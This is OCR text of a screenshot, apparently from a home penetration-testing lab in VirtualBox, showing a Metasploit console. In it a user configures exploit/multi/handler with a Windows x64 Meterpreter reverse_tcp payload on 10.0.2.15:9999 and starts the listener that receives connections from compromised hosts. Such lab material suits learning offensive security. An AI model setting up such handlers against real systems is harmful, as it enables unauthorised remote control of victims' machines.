 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:16
PS> kurniawan@kali: /home/kurniawan
File Actions Edit View Help
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.2.22-dev ]
+ -- --=[ 2256 exploits - 1187 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:9999
Kurniawan Inspektor...
Right Ctrl
9:16 PM
10/23/2022
13
26